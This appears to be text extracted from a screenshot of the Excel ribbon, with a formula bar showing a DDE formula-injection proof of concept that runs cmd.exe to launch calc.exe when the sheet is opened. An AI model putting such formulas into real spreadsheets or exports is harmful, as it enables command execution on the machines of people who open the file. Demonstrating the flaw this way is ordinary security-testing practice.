 Cut
Copy
Format Painter
Clipboard
11
A A
B I U A
Font
ab
Wrap Text
Merge & Center
Alignment
General
$ % , .0 .00 .00 .0
Number
Conditional Formatting
Format as Table
Cell Styles
Styles
Insert
fx
=MSEXCEL|'..\..\..\..\Windows\system32\cmd.exe /c calc.exe'!'a1'
A B C D E F G H I J K L
=MSEXCEL|'..\..\..\..\Windows\syste